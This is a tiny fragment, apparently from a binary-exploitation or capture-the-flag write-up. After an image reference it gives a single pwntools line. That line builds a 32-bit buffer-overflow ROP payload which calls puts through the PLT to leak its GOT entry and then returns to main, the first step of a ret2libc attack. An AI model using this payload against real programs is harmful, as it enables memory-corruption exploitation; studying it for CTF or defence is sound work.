 payload1=b’a’*padding+p32(puts_plt)+p32(main)+p32(puts_got)